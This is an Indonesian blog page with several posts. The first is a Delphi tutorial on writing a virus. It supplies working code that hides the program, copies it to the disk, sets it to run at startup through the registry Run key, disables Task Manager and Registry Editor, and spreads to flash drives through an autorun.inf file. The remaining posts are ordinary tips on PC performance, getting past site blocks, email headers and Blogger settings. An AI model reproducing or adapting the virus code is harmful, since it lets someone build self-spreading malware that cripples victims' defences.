Topik ini mungkin sebenarnya udah basi, tapi kenyataanya masih banyak orang yang menghubungi aku untuk nanya-nanya soal programming virus. Karena itu, pada tutorial ini aku memutuskan untuk menjelaskan dasar-dasar pemrograman virus dengan Delphi. Tapi ingat, segala kerusakan dan kehilangan data karena artikel ini diluar tanggung jawabku sebagai penulis. OK ? Kalo setuju silakan lanjut.
Tingkat kerusakan yang ditimbulkan virus sangat bervariasi tergantung kreatifitas sang penulis virus. Hal-hal yang biasanya dilakukan oleh virus (terutama virus lokal) antara lain:
* Menyembunyikan dirinya, artinya aplikasi akan berjalan tanpa sepengetahuan user
* Meng-copy dirinya ke direktori sistem
* Membuat dirinya otomatis dijalankan pada saat startup Windows
* Mendisable fungsi-fungsi Windows tertentu seperti Task Manager, Registry Editor, dll
* Men-copy dirinya ke media removable semacam flashdisk
* Fungsi-fungsi lain seperti memunculkan pesan, menulis file tertentu, mengubah tulisan "Start", dll.
Sekarang kita akan membahasnya satu-persatu. Peralatan yang dibutuhkan:
* Yang udah pasti, Delphi
* Kesabaran, ketelitian, mata yang sanggup memandang layar komputer berjam-jam
* Dream Theater dan segelas kopi ;)
Attack #1 - Menyembunyikan diri
Kayaknya ini yang paling gampang deh, cukup ketikkan code berikut pada event form create:
Application.ShowMainForm := False;
Attack #2 - Men-copy diri ke sistem
Sebenarnya gak harus ke direktori sistem sih, ini kan cuma untuk contoh aja. Langsung aja kerikkan code ini:
CopyFile(PChar(Application.ExeName), 'C:\MyVirus.exe', False);
Attack #3 - Startup otomatis
Windows akan menjalankan program/script yang diletakkan pada:
* HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
* HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
* HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
* HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
* HKCU\Software\Microsoft\Windows\CurrentVersion\Run
* HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows
* HKLM\Software\Microsoft\Windows\CurrentVersion\Run
* HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
* HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
* HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
* HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
* HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
* HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
* C:\Documents and Settings\All Users\Start Menu\Programs\Startup
* C:\Documents and Settings\[username]\Start Menu\Programs\Startup
Mo pilih yang mana ? Terserah. Untuk contoh kali ini, aku akan memilih registry key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run. Untuk itu, ketikkan code dbawah untuk mengakses registry dan membuat string value di path yg kusebutin diatas.
uses
Registry;
var
Reg : TRegistry;
begin
Reg := TRegistry.Create;
Reg.RootKey := HKEY_CURRENT_USER;
Reg.OpenKey('HKCU\Software\Microsoft\Windows\CurrentVersion\Run', True);
Reg.WriteString('MyVirus', 'C:\MyVirus.exe');
Reg.CloseKey;
Attack #4 - Disable tools bawaan Windows
Ada banyak tools bawaan Windows yang bisa dipakai untuk melawan malware, karena terlalu banyak, aku cuma akan menjelaskan gimana cara blokir Registry Editor dan Task Manager. Yang lainnya kembangkan sendiri yach...!
uses
Registry;
var
Reg : TRegistry;
begin
Reg := TRegistry.Create;
Reg.RootKey := HKEY_CURRENT_USER;
Reg.OpenKey('HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System', True);
Reg.WriteInteger('DisableTaskMgr', 1); //disable Task Manager
Reg.WriteInteger('DisableRegistryTools', 1); //disable Registry Editor
Reg.CloseKey;
Attack #4 - Menyebarkan diri ke flashdisk
Kebanyakan virus menyebar karena flashdisk yang dicolokin ke komputer yang telah terinfeksi. Biasanya virus tsersebut tidak lupa untuk membuat file autorun.inf agar virus tersebut otomatis dieksekusi pas dicolokin ke koputer lain. Dan demi kesederhanaan agar mudah dipahami, aku hanya akan mencontohkan proses penyebaran ke drive G:\
var
Atr : TextFile;
begin
if FileExists('G:\autorun.inf')= False and
FileExists('G:\MyVirus.exe') = False then
begin
//virus belum men-copy dirinya, copy...
CopyFile(PChar(Application.ExeName), 'G:\MyVirus.exe', False);
//tulis file autorun.inf
AssignFile(Atr, 'G:\autorun.inf');
ReWrite(Atr);
WriteLn(Atr, '[autorun]');
WriteLn(Atr, 'open=MyVirus.exe');
CloseFile(Atr);
end;
end;
Akan lebih baik lagi kalo code diatas dieksekusi secara periodik oleh timer. Silakan kembangkan sendiri attack-attack lainnya seperti memunculkan pesan, menulis file-file aneh, dll. Semoga setelah melihat sekilas alur penyebaran virus kita jadi lebih tau trik-trik untuk melindungi komputer kita tanpa antivirus. Semoga bermanfaat.
Selengkapnya...
Firefox 3 RC1 Memasuki Tahap Testing
 Mozilla mengumumkan pada hari Sabtu bahwa mereka telah mempersiapkan peluncuran Firefox 3 versi Release Candidate 1 (RC1). Para pengembang cukup optimis bahwa RC1 kurang lebih merepresentasikan versi final dari
Mozilla mengumumkan pada hari Sabtu bahwa mereka telah mempersiapkan peluncuran Firefox 3 versi Release Candidate 1 (RC1). Para pengembang cukup optimis bahwa RC1 kurang lebih merepresentasikan versi final dari
browser terbaru ini, mengatakan bahwa “apabila tidak ada isu besar baru, RC1 akan menjadi Firefox 3 Final.”
Saat ini, Firefox 3 RC1 telah dirilis dalam tahap pengujian beta tertutup yang melibatkan sekitar 1,2 juta pemakai. Tim QA Firefox akan memulai proses pengujian RC1 pada hari Senin kemarin, dan apabila lancar, RC1 akan dirilis ke publik di akhir bulan Mei.
Apabila mereka menemukan beberapa isu penting dalam tahap pengujian RC1 ini, mereka akan terus merilis versi - versi RC hingga mencapai tingkat stabilitas yang diinginkan.
Peluncuran Firefox 3 ini memulai sebuah ronde baru dalam perang browser antara Mozilla dan Microsoft dan setidaknya saat ini, Mozilla terlihat lebih cepat beberapa langkah dari Microsoft, IE8 kini masih berada dalam tahap beta awal.
Selengkapnya...Tips Meningkatkan Performa Komputer
Hal yang paling membosankan adalah menunggu. Mungkin ungkapan itu yang pantas apabila computer atau laptop kita berjalan dengan lambat. Pada saat looding, pada saat menjalankan aplikasi atau yang lainnya. Kenapa bisa seperti itu. Mungkin kita sebagai pengguna computer sudah tidak asing lagi dengan masalah ini. Terus langkah apa yang harus kita lakukan. Mungkin tips berikut dapat membantu anda untuk sedikit menyelesaikan masalah tersebut.
Virtual memory
Virtual memory merupakan salah satu point yang menentukan performa computer kita. Memori virtual (dalam bahasa Inggris: virtual Memory) adalah sebuah mekanisme yang digunakan oleh aplikasi untuk menggunakan sebagian dari memori sekunder seolah-olah ia menggunakannya sebagai RAM fisik yang terinstal di dalam sebuah sistem. Virtual memory ini tidak boleh terlalu besar. Karena setting virtual memory yang terlalu besar akan terbuang percuma (tidak akan dipakai). Untuk optimalisasi performa computer virtual memory mempunyai rumus untuk mengatur besar yang harus diset yaitu (2.5 * Besar Memory). Untuk setting irtual memory anda dapat masuk ke > Klik kanan “My Computer” > Properties . keudian pada jendela properties anda pilih tab “Advanced. Pada bagian performance anda pilih Setting kemudian kemudian pilih Advanced > Virtual Memory Pilih Change . pada custom sisze anda masukkan nilai yang didapat dari penggunaan rumus tadi. Kemudian klik Set. Kemudian OK lalu restart computer anda.
Defragment
Penyimpanan data pada harddisk dilakukan secara acak. Data yang tersimpan dalam posisi tidak beraturan . begitu juga penggunaan software aplikasi, akan membuat space harddisk menjadi tidak beraturan. Maka dari kita perlu melakukan Defrag. Defrag iniberfungsi untuk mengatur file file yang tersimpan secara acak pada hardisk. Anda bisa melakukan defrag dengan beberapa cara yaitu:
1. Anda bisa menggunakan aplikasi defrag yang sudah tersedia pada saat pertama kali windows di install. Klik menu Start > All Program > Accessories > System Tools > Disk Defragmenter. Pilih drive yang ingin didefrag kemudian tekan tombol defrag. Tunggu proses sampai selesai sampai muncul pesan view report.
2. Cara yang lain dengan menggunakan software defrag. Misalnya O&O Defrag. Anda tinggal menjalankan aplikasi ini kemudian tunggu proses sampai selesai sampai 100%
Dengan cara ini file-file yang dulunya berhamburan akan diatur dalam satu jalur pada storage sehingga performa computer bisa lebih cepat mengakses data.
Startup
Salah satu bagian computer yang menentukan kinerja computer cepat atau lambat adalah banyak aplikasi yang jalan pada startup. startup akan menjalankan aplikasi-aplikasi pada saat computer pertama kali booting. Jadi semakin banyak aplikasi yang terdapat pada startup maka semakin banyak pula aplikasi yang harus dijalankan sebelum masuk ke tampilan windowsnya. untuk mengetahui aplikasi apa saja yang terdapat pada startup silahkan anda lihat pada taskbar bagian kanan bawah computer anda. Untuk mengsetting startup ini anda dapat mengklik tombol Start > Pilih RUN > ketikkan “msconfig” enter. Setelah itu klik tab Startup > silahkan hilangkan centang yang ada pada bagian tab startup tersebut (centang yang penting saja). Untuk menghasilkan performa optimal sebaiknya anda klik tombol “Disabled All” OK kemudian Restart.
Service
Sebenarnya pada saat kita bekerja engan computer ada banyak aplikasi yang ikut jalan tapi kita tidak merasakannya. Dan itu terletak pada service computer kita. Ada beberapa service (layanan komputer) yang semestinya tidak perlu diaktifkan. Atau dengan kata lain prosesnya di stop saja. Untuk melakukan setting itu silahkan anda masuk ke bagian service dengan cara :
Klik Start > Control Panel > Pilih Administratif Tools > Pilih Service.
Beberapa service yang perlu diset adalah sebagai berikut :
1. Automatic Update AVG : Apabila computer anda terinstall AVG (Anti Virus Guard) dan anda tidak membutuhkan untuk mengupdate secara Automatism aka sebaiknya matikan saja dengan mengklik dua kali, dan pada startup typenya pilih manual kemudian tekan tombol stop.
2. Machine Debug Manager : MDB ini akan selalu mencari Error pada computer kita. Hal ini dapat membuat performa computer jadi lambat. Sebaiknya matikan saja.
3. MSSQLSERVER : Service ini akan ada apabila computer anda terinstall Microsoft SQL Server. Sebaiknya service ini dibuat manual saja pada bagian startup typeya kemudian di stop.
4. O&O Defrag : service ini akan ada apabila computer anda terinstall Aplikasi defrag ini. Sebaiknya service ini distop saja nanti kita butuhkan baru dijalankan. Karena apabila tidakdi stop maka aplikasi ini akan mendefrag file-file selama kita bekerja dengan computer. Dan ini akan menguras performa computer.
Mudah-mudahan dengan tips ini dapat membantu anda dalam mengatasi masalah computer anda yang kerjanya lambat. Selamat mencoba.
Selengkapnya...
Tips Mengakses Situs Yang Terblokir
Jika anda tidak bisa mengakses suatu situs karena dibatasi/diblokir oleh administrator jaringan atau ISP, maka pengguna akan mengalami kesulitan didalam mengakses situs yang di blokir tersebut.
Di bawah ini ada beberapa cara yang dapat Anda coba untuk mengakses situs-situs yang diblokir.
1. Menggunakan alamat IP
Apabila aplikasi yang digunakan hanya memblokir nama domain saja (misal: www.google.com), ini dapat disiasati dengan menggunakan alamat IP situs tersebut misalnya untuk google : http://209.85.171.99/).
Untuk mengetahui alamat IP sebuah situs, kita dapat mencoba melakukan ping terhadap situs tersebut. Caranya masuk ke command prompt (Start > Run > ketik: cmd > Enter) dan ketik ping nama_situs.com lalu tekan enter. Maka akan muncul alamat IP situs tersebut.
2. Menggunakan Proxy di Browser
Ada banyak sekali proxy gratis yang dapat Anda temukan di internet, beberapa situs yang bisa Anda pakai secara gratis:
http://www.freshproxylist.org
http://www.samair.ru
http://www.freshproxylist.net
http://www.freshproxylist.com
http://www.proxynext.com
Setelah Anda memilih salah satu proxy dari situs-situs di atas, konfigurasi browser Anda untuk menggunakan proxy tersebut.
3. Menggunakan Layanan Short URL
Cara lain yang bisa dilakukan adalah dengan memanfaatkan layanan url shortening seperti :
http://www.tinyurl.com
http://www.moourl.com
http://www.snipurl.com
http://www.shorturl.com
4. Menggunakan Arsip Online dan Cache
Beberapa mesin pencari seperti Google dan Yahoo menyimpan tembolok berbagai situs populer yang tetap bisa melihat isi dari situs walaupun yang aslinya telah diblok atau dihapus sekalipun.
Klik link bertuliskan ‘cached’ maka kita akan dibawa ke halaman tembolok dari mesin pencari (apabila disimpan).
5. Menggunakan Layanan Anonymizer
Menggunakan layanan anonymizer, alamat IP dan informasi Anda yang lain tidak akan diketahui oleh situs yang Anda kunjungi.
Kebanyakan layanan seperti ini adalah berbayar, namun ada beberapa yang masih tersedia gratis seperti :
http://www.anonymouse.org
http://www.dailybestlinks.com
http://www.youhide.com
http://www.youhide.info
6. Menggunakan Penerjemah Online / Translator Online
Layanan penerjemah online yang terkenal seperti
http://world.altavista.com
http://translate.google.com
http://www.worldlingo.com
http://www.windowslivetranslator.com
Cukup masukkan URL situs yang diblok dan pilih opsi terjemahan ke dalam bahasa yang Anda inginkan (atau bahasa yang sama).
7. Berlangganan RSS Feed
Trik yang ini mungkin tidak berlaku untuk berbagai situs, tetapi jika situs yang ingin Anda kunjungi menyediakan fitur sindikasi RSS, (biasanya situs berita dan blog), Anda dapat mencoba untuk berlangganan dan membacanya dengan sebuah RSS/Feed Reader.
Layanan RSS/ Feed Reader yang dapat Anda gunakan bisa berupa aplikasi desktop (Feed Demon, Feed Reader dan Sharp Reader), web browser Firefox, Opera, IE dan lain-lain, atau dengan tambahan ekstensi (InfoRSS, Sage, dan NewsFox), dan yang terakhir menggunakan aplikasi online (Google Reader dan Feed Show).
8. Berlangganan Melalui Email
Layanan terbaik untuk cara yang ini adalah http://www.mail2web.com/.
Kita dapat berlangganan situs-situs favorit kita melalui email. Anda juga dapat berlangganan banyak situs sekaligus yang diatur dalam folder-folder sehingga tertata rapi. Setiap kali halaman situs berubah, Web2Mail akan secara otomatis mengirimkan halaman baru ke alamat email Anda. Anda juga dapat mengatur apa saja dan kapan dikirimkan.
Ada juga layanan RSSFWD yang akan secara otomatis mengubah RSS menjadi email yang dikirimkan ke akun email Anda.
9. Menggunakan Google Mobile Search
Anda juga dapat mencoba menggunakan Google mobile search, tetapi biasanya hasil yang didapat tidak maksimal.
Selengkapnya...
14 Hacer Terbaik Didunia
Hacker adalah orang yang mempelajari, menganalisa, dan selanjutnya bila menginginkan, bisa membuat, memodifikasi, atau bahkan mengeksploitasi sistem yang terdapat di sebuah perangkat seperti perangkat lunak komputer dan perangkat keras komputer seperti program komputer, administrasi dan hal-hal lainnya , terutama keamanan.
Berikut beberapa profile 14 Hacker Terbaik Dunia untuk saat ini :
1. Kevin Mitnick
Kevin adalah hacker pertama yang wajahnya terpampang dalam
poster “FBI Most Wanted”.
Kevin juga seorang “Master of Deception” dan telah menulis buku yang berjudul “The Art of Deception”.
Buku ini menjelaskan berbagai teknik social engineering untuk mendapatkan akses ke dalam sistem.
2. Linus Torvalds
Seorang hacker sejati, mengembangkan sistem operasi Linux yang merupakan gabungan dari “LINUS MINIX”.
Sistem operasi Linux telah menjadi sistem operasi “standar” hacker.
Bersama Richard Stallman dengan GNU-nya membangun Linux versi awal dan berkolaborasi dengan programmer, developper dan hacker seluruh dunia untuk mengembangkan kernel Linux.
3. John Draper
Penemu nada tunggal 2600 Herz menggunakan peluit plastik yang merupakan hadiah dari kotak sereal.
Merupakan pelopor penggunaan nada 2600 Hz dan dikenal sebagai Phone Phreaker (Phreaker, baca: frieker)
Nada 2600 Hz digunakan sebagai alat untuk melakukan pemanggilan telepon gratis.
Pada pengembangannya, nada 2600 Hz tidak lagi dibuat dengan peluit plastik, melainkan menggunakan alat yang disebut “Blue Box”.
4. Mark Abene
Sebagai salah seorang “Master of Deception” phiber optik, menginspirasikan ribuan remaja untuk mempelajari sistem internal telepon negara. Phiber optik juga dinobatkan sebagai salah seorang dari 100 orang jenius oleh New York Magazine.
Menggunakan komputer Apple , Timex Sinclair dan Commodore 64.
Komputer pertamanya adalah Radio Shack TRS-80 (trash-80).
5. Robert Morris
Seorang anak dari ilmuwan National Computer Security Center yang merupakan bagian dari National Security Agencies (NSA).
Pertama kali menulis Internet Worm yang begitu momental pada tahun 1988.
Meng-infeksi ribuan komputer yang terhubung dalam jaringan.
6. Richard Stallman
Salah seorang “Old School Hacker”, bekerja pada lab Artificial Intelligence MIT.
Merasa terganggu oleh software komersial dan dan hak cipta pribadi.
Akhirnya mendirikan GNU (baca: guhNew) yang merupakan singkatan dari GNU NOT UNIX.
Menggunakan komputer pertama sekali pada tahun 1969 di IBM New York Scintific Center saat berumur 16 tahun.
7. Kevin Poulsen
Melakukan penipuan digital terhadap stasiun radio KIIS-FM, memastikan bahwa ia adalah penelpon ke 102 dan memenangkan porsche 944 S2.
8. Ian Murphy
Ian Muphy bersama 3 orang rekannya, melakukan hacking ke dalam komputer AT&T dan menggubah seting jam internal-nya.
Hal ini mengakibatkan masyarakat pengguna telfon mendapatkan diskon “tengah malam” pada saat sore hari, dan yang telah menunggu hingga tengah malam harus membayar dengan tagihan yang tinggi.
9. Vladimir Levin
Lulusan St. Petersburg Tekhnologichesky University.
Menipu komputer CitiBank dan meraup keuntungan 10 juta dollar.
Ditangkap Interpol di Heathrow Airport pada tahun 1995
10. Steve Wozniak
Membangun komputer Apple dan menggunakan “blue box” untukkepentingan sendiri.
11. Tsutomu Shimomura
Berhasil menangkap jejak Kevin Mitnick.
12. Dennis Ritchie dan Ken Thomson
Dennis Ritchie adalah seorang penulis bahasa C, bersama Ken Thomson menulis sistem operasi UNIX yang elegan.
13. Eric Steven Raymond
Bapak hacker. Seorang hacktivist dan pelopor opensource movement.
Menulis banyak panduan hacking, salah satunya adalah: “How To Become A Hacker” dan “The new hacker’s Dictionary”.
Begitu fenomenal dan dikenal oleh seluruh masyarakat hacking dunia.
Menurut Eric, “dunia mempunyai banyak persoalan menarik danmenanti untuk dipecahkan”.
14. Johan Helsingius
Mengoperasikan anonymous remailer paling populer didunia.
Selengkapnya...
Mengganti Icon Drive
Mungkin anda bosan dengan icon pada dvive anda disini saya akan memberikan cara bagaimana mengubah icon harddisk dan flashdisk anda tanpa menggunakan bantuan software tambahan
Caranya adalah sebagai berikut :
1. - Cari gambar icon yang ingin anda gunakan dan taruh di root drive c:\ ( Jika anda ingin merubah icon di drive c: )
- Cari gambar icon yang ingin anda gunakan dan taruh di root flashdisk kamu (Jika anda ingin merubah icon di flashdisk)
2. Setelah itu buka notepad dan ketikkan kode di bawah ini
[autorun]
OPEN=
ICON=namaicon.ico
3. Ganti nama “namaicon.ico” dengan nama icon yang sudah kamu siapkan.
4. Lalu simpan dengan nama Autorun.inf ( di Save as type pilih All Files )
- Root drive c:\ ( Jika anda ingin merubah icon di drive c: )
- Root flashdisk kamu (Jika anda ingin merubah icon di flashdisk)
5 Setelah itu restart komputer anda dan lihat hasilnya, kalau untuk flashdisk cukup melakukan eject aja.
Selengkapnya...
Melihat IP Addres Pengirim Email Anda
Berikut saya memberikan sebuah tutorial bagaimana anda bisa melihat IP Address dan info detail pengirim email anda.
Untuk Yahoo Mail.
1. Login ke account email anda ( http://mail.yahoo.com/ ).
2. Masuk ke inbox dan buka salah satu email yang ingin anda lihat.
3. Pada pojok kanan bawah cari menu tulisan “Full Headers” dan klik tulisan tersebut.
4. Maka anda bisa mengetahui ip address pengirim email dan info detail yang lain.
Untuk Gmail / Google Mail.
1. Login ke account email anda ( http://gmail.com/ ).
2. Masuk ke inbox
3. Buka salah satu email yang ingin anda lihat,
4. Lihat kanan di bagian atas ada pilihan Reply, terus disamping tulisan Reply ada tanda panah ke bawah, klik tanda panah tersebut dan pilih Show Original.
5. Maka anda bisa mengetahui ip address pengirim email dan info detail yang lain.
Untuk Hotmail.
1. Login ke account email anda ( http://hotmail.com/ ).
2. Buka salah satu email yang ingin anda lihat
3. Klik kanan email tersebut dan pilih View Source.
4. Maka anda bisa mengetahui ip address pengirim email dan info detail yang lain.
Untuk Outlook Express.
1. Buka program Outlook Express dan login ke email anda.
2. Klik kanan pada salah satu email yang ingin anda lihat.
3. Klik menu Properties.
4. Klik tab Detail.
5. Maka anda bisa mengetahui ip address pengirim email dan info detail yang lain.
Untuk Microsoft Outlook.
1. Buka program Outlook Express dan login ke email anda.
2. Klik kanan pada salah satu email yang ingin anda lihat dan pilih Options
3. Maka anda bisa mengetahui ip address pengirim email dan info detail yang lain.
Selengkapnya...
Ciri-ciri Komputer yang Terkena Virus
Anda kebingungan dengan tingkah laku komputer anda...? jalannya sangat lamban, file-file bayak yang hilang atau ke-hiden dan msconfig,taksmanager ma regeditnya gak bisa dibuka wah-wah itu disibabkan virus boo..tus gmana ciri-ciri komputer yang terkena virus? sekarang kita akan bahas hal itu
Berikut salah satu ciri-ciri Komputer Yang Terjangkit Virus :
1. Komputer Anda berjalan lebih lambat dari biasanya.
2. Menu Run, Search disembunyikan oleh virus.
3. CTRL+ALT+DEL tidak bisa digunakan.
4. Regedit dan MSCONFIG di disabled
5. Folder asli pada komputer anda disembunyikan dan diganti dengan file virus.
6. Menu Tools -> Folder Options di Windows EXplorer hilang.
7. Komputer sering berhenti atau tidak merespon.
8. Komputer tiba-tiba restart atau crash dan ini terjadi beberapa menit sekali.
9. Aplikasi komputer tidak berjalan dengan semestinya dan sering error.
10. Muncul File dengan Icon Folder tetapi mempunyai file type .exe
11. Hardisk atau disk drive tidak bisa diakses.
12. Aktivitas print tidak bekerja dengan semestinya.
13. Sering terjadi pesan error yang aneh dan tidak biasanya.
14. Sering terlihat menu atau dialog box yang rusak.
15. Terdapat Duplikasi nama folder di dalam folder tersebut.
16. Komputer selalu mengeluarkan pesan dari mana virus ini berasal.
Jika komputer anda mengalami salah satu ciri-ciri diatas, berarti ada kemungkinan komputer anda terkena virus, segera update antivirus anda dan scan komputer anda
untuk membersihkan virus tersebut.
Selengkapnya...
Kata orang kapanlagi.com Penipu...? Bener Gak...?
Anda sudah tahu KapanLagi.com kan? sebuah situs portal indonesia yang dalam strategi promosinya sering menempelkan stiker di angkot-angkot atau mobil-mobil umum lainnya (itu di bandung lho, ga tau kalau di kota lain). Untuk memperluas jaringannya, beberapa bulan yang lalu KapanLagi.com
melakukan strategi lain dalam promosi yaitu dengan mengadakan kontes bertajuk KapanLagi.com's Friends, dalam kontes tersebut kapanlagi.com mengajak para pemilik situs ataupun blog untuk memasang banner yang mereka siapkan dengan iming-iming hadiah sebesar Rp. 50.000.000,- untuk 10 (sepuluh) Friends beruntung yang akan diundi tanggal 20 Desember 2008. Sebuah tawaran menarik untuk di ikuti, siapa yang tidak mau dengan uang gratis bernilai jutaan rupiah.
Dari sejak dimulainya kontes KapanLagi.com's Friends, banyak blogger indonesia yang mengikuti even tersebut dengan memasang banner kapanlagi.com pada blog miliknya masing-masing. Berbulan-bulan lamanya teman-teman blogger menanti saat pengundian tiba yaitu tanggal 20 Desember 2008.
Dan akhirnya penantian panjang tersebut berakhir sudah, 20 Desember 2008 akhirnya datang. Namun rupanya kegelisahan para teman blogger ini masih belum hilang, pengumuman para pemenang belum juga di umumkan pihak kapanlagi.com. Rupanya kegelisahanpun masih juga berakhir, sampai artikel ini di posting yaitu tanggal 28 Desember 2008 pengumuman tersebut masih belum juga di umumkan.
Apakah KapanLagi.com penipu? jika dalam waktu dekat kapanlagi.com belum juga mengumumkan para pemenang kontes, maka tentu saja sudah jelas KapanLagi.com adalah penipu alias Scam. Jika itu benar adanya maka kapanlagi.com nyata-nyata telah menipu, mengekploitasi, melecehkan, mempermainkan, menghina, serta menginjak-injak harga diri blogger Indonesia Indonesia. kapanlagi.com sudah menganggap blogger indonesia merupakan sebuah komunitas yang bisa di manfaatkan se enak jidat tanpa sanggup untuk megadakan perlawanan.
Apakah kang Rohman salah satu korban kapanlagi.com? terus terang kang Rohman bukan merupakan korban, namun postingan ini untuk menunjukkan rasa solidaritas kang Rohman terhadap teman-teman blogger yang telah merasa di tipu oleh pihak kapanlagi.com.
Untuk pihak kapanlagi.com, jika anda merasa bukan penipu seperti yang saya sebutkan di atas, maka silahkan tunjukan itikad baik anda dengan mengumumkan para pemenang kontes yang anda adakan, atau minimal anda mengumumkan kepada para peserta kontes kenapa anda menunda pengumuman yang anda janjikan.
Untuk teman-teman blogger yang ingin menunjukkan rasa solidaritas, silahkan posting tentang hal ini agar kita selaku blogger tidak lagi di lecehkan oleh pihak-pihak yang merasa blogger indonesia bisa untuk di eksploitasi.
Berita terkait bisa anda baca di :
Minggu, 28 Desember 2008
101 Bermain Dengan Registry
Label: TutorialPada dasarnya, fungsi dan struktur dasar registry Windows di versi manapun adalah sama. Yang membedakan registry pada sistem operasi satu dengan yang lainnya ialah fitur yang disandang oleh sistem operasi tersebut. Karena itu, tak heran jika ada trik registry lintas sistem operasi di mana seting registry untuk Windows XP dapat dijalankan di Windows Vista atau trik Windows Me dapat berjalan di Windows 98.
Dengan tip dan trik yang diberikan, penulis berharap semua lapisan pembaca mulai dari tingkat awam hingga level administrator dapat mengeksplorasi Windows secara mendalam serta menemukan seting-seting tersembunyi di registry guna mengoptimalkan performa Windows dengan mudah.
untuk lebih jelasnya silahkan download
Selengkapnya...
Sabtu, 27 Desember 2008
Mempercepat Akses Internet
Label: TutorialKecepatan akses internet memang banyak sih tergantung ama koneksi yang digunakan. Apalagi kalo terbagi dalam suatu jaringan, wah bisa mengalami lemot dsb. ada sedikit tips untuk anda silahkan dicoba !
tentu pastinya sebuah pc terinstal suatu program. program tersebut memakan extra memory dan protocol. ini sangat memperlambat koneksi. karena suatu protocol yang terinstal di suatu jaringan ingin mendapat kompabilitas yang maksimal pada komputer lainnya. ya istilahnya masin2 program tersebut butuh bandwith untuk operasionalnya. Penambahan extra protocolpun pada network adapter, cukup menambah resiko keamanan. Sebagian besar resiko untuk pengguna akses broadband adalah pengaktifan protokol network client for microsoft networks networking protokol. protokol in mengijinkan siapappun dalam satu lingkungan yang terkoneksi komputer untuk melihat file yang dishare. sebaiknya dinonaktifkan saja.
untuk menampilkan protokol yang terinstal sangat mudah sekali
klik kanan pada my network places atau pada start menu, pilih properties. bila icon tidak terdapat pada keduanya, masuk ke control panel dan klik icon networks connectioncatatan : untuk vista, anda tinggal mengklik kanan icon network, maka akan ditampilkan box " network and sharing center " klik link manage network connection selanjutnya klik kanan icon local area connection
Selengkapnya...
Pengaturan Blog
Bagi para sobat yang baru membuat blog, ada beberapa settingan / pengaturan yang harus di lakukan agar blog kita bisa di kenali mesin pencari semisal Google,yahoo, Msn serta teman-temannya yang lain. Bila belum tahu apa yang harus di setting, silahkan ikuti langkah-langkahnya :
1. Silahkan sobat Login ke blogger.com dengan user name dan password milik sobat
2. Klik judul blog yang mau di setting ( jika sobat sudah mempunyai beberapa blog)
3. Klik Pengaturan, trus klik Dasar. Beberapa form yang harus di isi pada menu Dasar :
* Judul ⇒ isi dengan judul blog sobat. Contoh : Blogspot Tutorial
* Uraian ⇒ isi dengan deskripsi blog sobat. Contoh : disini kita akan berbagi pengalaman dan pengetahuan seputar Blog
* Tambahkan blog Anda ke daftar kami? ⇒ pilih ya
agar setiap posting kita selalu masuk di daftar Blogger.com.
* Biarkan mesin pencari menemukan blog Anda? ⇒ pilih ya
* Tampilkan Editing Cepat di Blog Anda? ⇒ pilih Ya
* Tampilkan Link Posting Email? ⇒ Sebaiknya pilih ya, tapi pilih tidak juga tidak apa-apa
* Konten Dewasa? ⇒ Pilih tidak. Kalau pilih ya berarti blog anda di anggap blog untuk dewasa (semacam blog porno)
* Tampilkan Mode Compose untuk semua blog Anda? ⇒ pilih Ya
* Aktifkan transliterasi? ⇒ pilih Tidak, jika anda ingin ada button untuk mengubah biasa ke hurup hindi (India), pilih ya jika sebaliknya)
* Klik tombol Simpan Pengaturan . Selesai
4. Klik Publikasi untuk mengatur menu Publikasi :
* Alamat Blog*Spot ⇒ isi dengan nama blog sobat. Contoh : kolom-tutorial. Biasanya alamat yang tercantum adalah langsung alamat blog anda, jadi jangan di ubah aja.
* Klik tombolSimpan pengaturan. Selesai
5. Klik Format untuk mengatur menu format :
* Tampilkan ⇒ pilih angka posting yang ingin anda tampilkan. Missal : Tampilkan : 6 posting, berarti posting yang akan tampil di halaman blog sobat adalah sebanyak enam posting. Pilih posting (jangan hari) pada menu pulldown.
* Format Header Tanggal ⇒ pilih model tanggal/bulan yang anda sukai, Format tanggal/bulan ini akan selalu muncul diatas postingan kita.
* Format tanggal Index Arsip ⇒ pilih model untuk peng-arsip-an yang anda sukai.
* Format Timestamp ⇒ Pilih bentuk waktu yang anda sukai.
* Zona Waktu ⇒ Pilih zona waktu yang sesuai. Contoh untuk WIB : [UTC-+7.00]Asia/Jakarta.
* Bahasa ⇒ Pilih bahasa yang di inginkan.
* Tampilkan Field judul ⇒ Pilih ya
atau tidakpun tidak apa-apa
* Tampilkan kolom link ⇒ pilih ya, tapi seandainya pilih tidak juga tidak apa-apa.
* Aktifkan perataan float ⇒ pilih ya, tapi seandainya mau pilih tidak juga tidak apa-apa
* Klik tombol Simpan Pengaturan. Selesai
6. Klik Komentar Untuk mengatur menu komentar :
* Komentar ⇒ pilih tampilkan, ini agar artikel anda dapat di komentari oleh pengunjung
* Siapa yang Bisa Berkomentar ? ⇒ Pilih Siapa pun - termasuk Pengguna Anonim. Ini di maksudkan agar setiap orang bisa berkomentar tidak terbatas kepada anggota blogspot saja.
* Default Komentar untuk Posting ⇒ pilih Posting baru memiliki komentar.
* Link balik ⇒ Pilih tampilkan. Ini dimaksudkan agar kita mengetahui apabila ada yang memasang link pada artikel kita.
* Default Link Balik untuk Posting ⇒ pilih Posting baru Memiliki Link Balik.
* Format Timestamp Komentar ⇒ pilih format jam yg singkat. Contoh: 8.00 PM.
* Tampilkan komentar dalam sebuah window popup? ⇒ pilih Ya. Supaya ketika di klik oleh pengunjung, halaman blog anda tidak menghilang/tertimpa halaman komntar.
* Aktifkan moderasi komentar? ⇒ pilih Tidak (sebaiknya).
* Tampilkan verifikasi kata untuk komentar? ⇒ pilih Ya. ini di maksudkan agar terhindar dari software robot dengan tujuan melakukan spam.
* Tampilkan gambar profil dalam komentar? ⇒ pilih ya. Supaya gambar komentator yg punya id blogger, dapat menampilkan fotonya.
